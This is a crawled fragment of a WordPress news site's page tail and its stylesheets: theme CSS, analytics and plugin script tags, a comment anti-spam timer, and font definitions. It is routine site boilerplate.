            }
        });
        </script>
        <!-- END SLIDE ANIMATION -->

	
		<style>
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/
        /* header */
        .sshos-header-bar {
            background-color:#d1c3ba;
        }
        
        /* logo size */
        .sshos-logo-wrapper .sshos-logo-inner img { height:40px; }
        /* logo colors */
        .sshos-logo-wrapper a { color:; }
        .sshos-logo-wrapper a:hover { color:; }
        
        /* horizontal menu */
        .sshos-horizontal-menu-inner li a { color:; }
        .sshos-horizontal-menu-inner li a:hover { color:; }
        
        /* dividers color */
        .sshos-dropdown-menu-button-inner,
        .sshos-horizontal-menu-inner { border-color:; }
        /* hide dividers */
                
        /* dropdown menu button */
        .sshos-dropdown-menu-button:before,
        .sshos-dropdown-menu-button div.sshos-dropdown-menu-button-middle:before,
        .sshos-dropdown-menu-button:after {
            background-color:;
        }
        .sshos-dropdown-menu-button:hover:before,
        .sshos-dropdown-menu-button:hover div.sshos-dropdown-menu-button-middle:before,
        .sshos-dropdown-menu-button:hover:after {
            background-color:;
        }
        
        /* dropdown menu */
        .sshos-dropdown-menu-wrapper {
            background-color:;
            border-bottom-color:;
        }
        .sshos-dropdown-menu-wrapper::before { border-bottom-color:; }
        .sshos-dropdown-menu-wrapper li a { color:; }
        .sshos-dropdown-menu-wrapper li a:hover { color:; }
        
        /* next button */
        .sshos-next-post-inner a { color:; }
        .sshos-next-post-inner a:hover { color:; }
        
        /* hide horizontal menu + post title, show dropdown menu */
		@media ( max-width:750px ) {
            .sshos-horizontal-menu-wrapper { display:none; }
            .sshos-dropdown-menu-button-wrapper { display:table; }
		}
        /* if dropdown menu open and window is made larger, hide dropdown menu */
        @media ( min-width:750px ) {
            .sshos-dropdown-menu-wrapper { display:none; }
		}
		</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/uritanet.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/uritanet.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/uritanet.com\/2022\/06\/18\/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/uritanet.com\/wp-content\/plugins\/burst-statistics\/assets\/js\/build\/burst-goals.js?v=1762935791","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://uritanet.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1762935791" id="burst-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.js?ver=1" id="sshos-js-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/navigation.js?ver=2.3.0" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/bootstrap.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/scripts.js?ver=2.3.0" id="awaken-scripts-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/comment-reply.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://uritanet.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762994661" id="akismet-frontend-js"></script>
<script>
                setTimeout(function()
                    {
                        document.getElementById("bcsb_hidden_guid").value='3d3db831-3b48-43ad-8f03-6de84bda963b';
                        document.getElementById("submit").style.display = "block";


                    }
                    ,8000);
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://uritanet.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1764042520
body_size: 317
content:
/* CSS for Block Comment Spam Bots plugin */


.bcsb_header {
	color: #000;
 /*	background-color: #6FF;  */
	margin-top: 5px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
	padding: 5px;
}
/* for the logo on top of settings page */
.bcsb_logo_image {
	position: absolute;
	top: 2%;
}


.bcsb_introtext {
	padding: 5px;
	margin-top: 5px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
}
.bcsb_settings_fields {
}
.bcsb_settings {
	margin-left: 5%;
	padding: 10px;
	border: thin solid #CCC;
}
.bcsb_options {
	font-size: 14px;
	width: 70%;
	float: left;
	overflow: hidden;
	background-color: #9FE8FF;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: 20px;
	margin-right: 20px;
}
.bcsb_sidebar {
	float: left;
	width: 20%;
	overflow: hidden;
	background-color: #97FFBE;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: thin solid #39F;
}
.bcsb_back_yellow {
	background-color: #FFFF00;
	padding: 3px;
}

.bcsb_shadow {
	-webkit-box-shadow: 5px 5px 3px 0 rgba(128,123,128,1);
	   -moz-box-shadow: 5px 5px 3px 0 rgba(128,123,128,1);
	        box-shadow: 5px 5px 3px 0 rgba(128,123,128,1);
}
.bcsb_footer {
	float: left;
	background-color: #9FE8FF;
	padding-left: 15;
	width: 100%;
	margin-top: 15px;
	margin-right: 0;
	margin-bottom: 15px;
	margin-left: 0;
	padding-top: 10px;
	padding-right: 15;
	padding-bottom: 10px;
}
.bcsb_back_white {
	background-color: yellow !important;
	font-family: "Courier New", Courier, "Lucida Sans Typewriter", "Lucida Typewriter", monospace; 
	margin-left: 20px;
}
.bcsb_box_yellow {
	background-color: yellow !important;
	font-family: "Courier New", Courier, "Lucida Sans Typewriter", "Lucida Typewriter", monospace; 
	margin-left: 20px;
	padding:10px;
	border: 1px black solid;
}

#footer-thankyou , #footer-upgrade {display:none !important;} 
#wpbody-content {padding-bottom:5px !important; overflow:hidden !important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://uritanet.com/wp-content/themes/awaken/css/fonts.css
body_size: -97
content:
/* Ubuntu */
@font-face {
	font-family: "Ubuntu";
	font-weight: 400;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/ubuntu-400.woff2) format("woff2");
}
@font-face {
	font-family: "Ubuntu";
	font-weight: 500;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/ubuntu-500.woff2) format("woff2");
}
@font-face {
	font-family: "Ubuntu";
	font-weight: 700;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/ubuntu-700.woff2) format("woff2");
}
/* Roboto Condensed */
@font-face {
	font-family: "Roboto Condensed";
	font-weight: 400;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/roboto-condensed-400.woff2) format("woff2");
}
@font-face {
	font-family: "Roboto Condensed";
	font-weight: 400;
	font-style: italic;
	font-display: swap;
	src: url(../fonts/roboto-condensed-400italic.woff2) format("woff2");
}
@font-face {
	font-family: "Roboto Condensed";
	font-weight: 700;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/roboto-condensed-700.woff2) format("woff2");
}
/* Source Sans Pro */
@font-face {
	font-family: "Source Sans Pro";
	font-weight: 400;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/source-sans-pro-400.woff2) format("woff2");
}
@font-face {
	font-family: "Source Sans Pro";
	font-weight: 400;
	font-style: italic;
	font-display: swap;
	src: url(../fonts/source-sans-pro-400italic.woff2) format("woff2");
}
@font-face {
	font-family: "Source Sans Pro";
	font-weight: 600;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/source-sans-pro-600.woff2) format("woff2");
}
@font-face {
	font-family: "Source Sans Pro";
	font-weight: 700;
	font-style: normal;
	font-display: swap;
	src: url(../fonts/source-sans-pro-700.woff2) format("woff2");
}
@font-face {
	font-family: "Source Sans Pro";
	font-weight: 700;
	font-style: italic;
	font-display: swap;
	src: url(../fonts/source-sans-pro-700italic.woff2) format("woff2");
}